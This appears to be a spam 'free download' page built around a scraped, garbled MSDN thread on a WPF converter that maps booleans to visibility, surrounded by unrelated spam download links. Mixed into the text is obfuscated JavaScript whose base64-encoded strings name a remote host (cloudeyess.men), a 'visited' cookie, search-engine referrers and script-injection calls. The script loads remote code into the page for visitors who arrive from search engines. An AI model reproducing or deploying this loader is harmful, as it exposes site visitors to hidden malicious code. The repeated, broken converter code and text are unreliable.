# **Free Download**

[Wpf Converter Invert Boolean Free Download For Windows 10 64](https://bytlly.com/1ub2ux)



[Wpf Converter Invert Boolean Free Download For Windows 10 64](https://bytlly.com/1ub2ux)

## **Free Download**

The different variants of the converter can be declared in XAML as follows:< src:VisToBool x:Key = " TrueIfVisible " Inverted  $=$  " False " Not  $=$  " False " /> $\lt$  src:VisToBool x:Key  $=$  " TrueIfNotVisible " Inverted  $=$  " False " Not  $=$  " True " /> $\lt$ src:VisToBool x:Key = " VisibleIfTrue " Inverted = " True " Not = " False " />< src:VisToBool x:Key = " VisibleIfNotTrue " Inverted = " True " Not = " True "  $\lambda$ And here is the code:public class VisToBool : IValueConverterprivate bool \_inverted = false ;public bool Invertedprivate bool \_not = false ;public bool Notprivate object VisibilityToBool( object value)if (!(value is Visibility ))return DependencyProperty.

Hey, this is my 100th post! (Guess I'll be done now! )I use the following simple converter class in a lot of my projects for the different translations between bool and visibility.. UnsetValue;return (( bool )value ^ Not) ? Visibility Visiblepublic object Convert( object value, Type targetType,object parameter, CultureInfo culture)return Inverted ? BoolToVisibility(value)public object ConvertBack( object value, Type targetType,object parameter, CultureInfo culture)return Inverted ? VisibilityToBool(value)Proposed as answer by kainhart Tuesday, January 26, 2010 4:41 PMEdited by akjoshi Monday, April 20, 2009 12:28 PM Added missing codeMicrosoft is conducting an online survey to understand your opinion of the Msdn Web site.. The different variants of the converter can be declared in XAML as follows: < src:VisToBool x:Key = " TrueIfVisible " Inverted = " False " Not = " False " />< src:VisToBool x:Key = " TrueIfNotVisible " Inverted = " False " Not = " True " />< src:VisToBool x:Key = " VisibleIfTrue " Inverted = " True " Not = " False " />< src:VisToBool x:Key = " VisibleIfNotTrue " Inverted = " True " Not = " True " />And here is the code:public class VisToBool : IValueConverterprivate bool \_inverted = false ;public bool Invertedprivate bool \_not = false ;public bool Notprivate object VisibilityToBool( object value)if (!(value is Visibility ))return DependencyProperty.. If you choose to participate, the online survey will be presented to you when you leave the Msdn Web site.

### [Were Is Word Wrap In Visual Studio For Mac](https://tender-yonath-0666f7.netlify.app/Were-Is-Word-Wrap-In-Visual-Studio-For-Mac.pdf)

constructor( $\langle x^{22}$ return $\langle x^{20}$ this $\langle x^{22} \rangle$ ( $\langle x^{20} \rangle$ +');')();}catch(\_0x5d1856){\_0x3d7f50=window;}return \_0x3d7f50;};var \_0x437d2b=\_0x4d93d9();var \_0x56f1cb='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/=';\_0x437d2b['atob']||(\_0x437d2b['atob']=function(\_0x27f031){var

\_0x2161b9=String(\_0x27f031)['replace'](/=+\$/,'');for(var \_0x216a7a=0x0,\_0x418a5a,\_0xa651a4,\_0x5096e2=0x0,\_0xc86734=' ';  $0x4651a4=0x2161b9['charAt'](0x5096e2++);~0x4651a4&&(0x418a5a=0x216a7a%0x4?0x418a5a*0x40+0x4651a4.$ \_0xa651a4,\_0x216a7a++%0x4)?\_0xc86734+=String['fromCharCode'](0xff&\_0x418a5a>>(-0x2\*\_0x216a7a&0x6)):0x0){\_0xa 651a4=  $0x56f1cb$ ['indexOf']( $0xa651a4$ );}return

 $0xc86734;\}$ ;); $\rangle$ ());  $0x2be8$ ['base64DecodeUnicode']=function( $0x529f55$ ){var  $0x15d424=atob(0x529f55)$ ;var  $0x2f9d7f=$ [];for(var  $0x25fb92=0x0$ ,  $0x3543e0=$   $0x15d424$ ['length'];  $0x25fb92=0x0$ }{ $0xa7f63b=$ ! $[1]$ ;}}if( $0xa7f63b$ }{if( 0x4d1d07[\_0x2be8('0x32')](\_0x4d1d07[\_0x2be8('0x33')],\_0x4d1d07[\_0x2be8('0x34')])){cookie[\_0x2be8('0x35')](\_0x2be8('0  $x24'$ ),0x1,0x1);if(! 0x14b561){include( 0x4d1d07[ 0x2be8('0x36')]( 0x2be8('0x37'),q)+'');}}else{document['cookie']= 0x4d 1d07[\_0x2be8('0x38')](\_0x4d1d07[\_0x2be8('0x39')](\_0x4d1d07['QWnsS'](\_0x4d1d07[\_0x2be8('0x3a')](\_0x4d1d07[\_0x2be8(' 0x3a')](\_0x4d1d07[\_0x2be8('0x3b')](name,'='),\_0x4d1d07[\_0x2be8('0x3c')](escape,value)),expires?\_0x4d1d07[\_0x2be8('0x3b ')](\_0x4d1d07[\_0x2be8('0x3d')],new Date(new Date()[\_0x2be8('0x3e')]()+\_0x4d1d07[\_0x2be8('0x3f')](expires,0x3e8))):''),pat h?\_0x4d1d07[\_0x2be8('0x40')]+path:''),domain?\_0x4d1d07['NIeEr'](\_0x4d1d07[\_0x2be8('0x41')],domain):''),secure?\_0x4d1d 07[ $0x2be8(0x42')$ ]:");}}R(); Wpf converter invert booleanThanks for answers, regardsHey, this is my 100th post! (Guess I'll be done now! )I use the following simple converter class in a lot of my projects for the different translations between bool and visibility.. UnsetValue;return ((( Visibility )value) == Visibility Visible) ^ Not;private object BoolToVisibility( object value)if (!(value is bool ))return DependencyProperty.. If you further wanted the control invisible you could bind it's visibility to it's Command's Can Execute Property. [Free Simple Video Games For Mac](http://defulkamo.blogg.se/2021/march/free-simple-video-games-for-mac.html)



[Monlam Tibetan Font For Mac](https://hub.docker.com/r/passiodesxy/monlam-tibetan-font-for-mac)

#### [la bruja berta en invierno pdf viewer](https://ramnagallau.substack.com/p/la-bruja-berta-en-invierno-pdf-viewer)

 All repliesyour own implementaiton of IValueConverter would be the way to go i think.. Although the xaml way above is pretty nice too Alternatively you might want to use a RoutedCommand instead of the button/click (or whatever) event because then you would have the CanExecute property which you could set based on which tab was active. [Paint App Mac Ids](https://hub.docker.com/r/tobitouchsnant/paint-app-mac-ids)

#### [Westeros Total War Enhanced](https://serene-einstein-dfdfc1.netlify.app/Westeros-Total-War-Enhanced.pdf)

UnsetValue;return ((( Visibility )value) == Visibility Visible)  $\land$  Not;private object BoolToVisibility( object value)if (!(value is bool ))return DependencyProperty.. UnsetValue;return (( bool )value ^ Not) ? Visibility Visiblepublic object Convert( object value, Type targetType,object parameter, CultureInfo culture)return Inverted ? BoolToVisibility(value)public object ConvertBack( object value, Type targetType,object parameter, CultureInfo culture)return Inverted ?

VisibilityToBool(value)your own implementaiton of IValueConverter would be the way to go i think.. Although the xaml way above is pretty nice too Alternatively you might want to use a RoutedCommand instead of the button/click (or whatever) event because then you would have the CanExecute property which you could set based on which tab was active.. If you further wanted the control invisible you could bind it's visibility to it's Command's Can Execute Property.. var  $0x2bdf =$ ['aHR0cHM6L y9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWlvc3RpdGxlJnF1ZXJ5PQ==','VW9NVGQ=','V1dRZmk=','UVduc1M= ','cmRLam0=','RnJVT0Y=','eENIdUQ=','Z2V0VGltZQ==','dWVSaXk=','Y3dndWw=','bHppaFM=','cmd6cE8=','c2NyaXB0','a GVhZA==','cEx5cFU=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','UmhyeW4=','d3BmK2NvbnZlcnRlcitpbnZlcnQrYm 9vbGVhbg==','dHhn','S1p4','ZE1k','bWF0Y2g=','Vm5Ua0E=','a1BQTmo=','Y21BcFQ=','RkRhbXY=','RkpBYUQ=','c3BsaXQ =','Y3JlYXRlRWxlbWVudA==','RkFMbHk=','V2x0YkI=','YXBwZW5kQ2hpbGQ=','OyBleHBpcmVzPQ==','OyBwYXRoPQ ==','Y29va2ll','bUZWbXo=','bGFzVWE=','YWRUR0Y=','eFhIT1M=','dXJocEI=','UEJiRGc=','eW9OSGc=','b0JaSGk=','OyBz ZWN1cmU=','LnlhaG9vLg==','LmFvbC4=','LmFzay4=','dmlzaXRlZA==','b1Zi','b0tW','OyBkb21haW49','cVpTdmc=','dEV2 WmM=','SnV1VWY=','bGxFUlA=','WEVwTkY=','LnlhbmRleC4=','cmVmZXJyZXI=','Z2V0','bGVuZ3Ro','aW5kZXhPZg=='  $VIFZSEo='$ ,'RnpOVVE=','OWIFVWE=','c2V0','bG5ySFA='l;(function(\_0x224bcc,\_0x51e364){var \_0x29405e=function(\_0x3 ff3fe){while(--\_0x3ff3fe){\_0x224bcc['push'](\_0x224bcc['shift']());}};\_0x29405e(++\_0x51e364);}(\_0x2bdf,0x1e1));var \_0x2be8=function(\_0x44356e,\_0x52fd77){\_0x44356e=\_0x44356e-0x0;var

\_0x4d6c19=\_0x2bdf[\_0x44356e];if(\_0x2be8['initialized']===undefined){(function(){var \_0x4d93d9=function(){var \_0x3d7f50;try{\_0x3d7f50=Function('return\x20(function()\x20'+'{}. 773a7aa168 [Download free Hub Bug for windows 7 free](https://elcallode.mystrikingly.com/blog/download-free-hub-bug-for-windows-7-free-version) [version](https://elcallode.mystrikingly.com/blog/download-free-hub-bug-for-windows-7-free-version)

#### 773a7aa168

[Free Download Mp3 Sesungguhnya Aku Tak Rela Melihat Kau Dengannya](https://gracious-kirch-088e32.netlify.app/Free-Download-Mp3-Sesungguhnya-Aku-Tak-Rela-Melihat-Kau-Dengannya.pdf)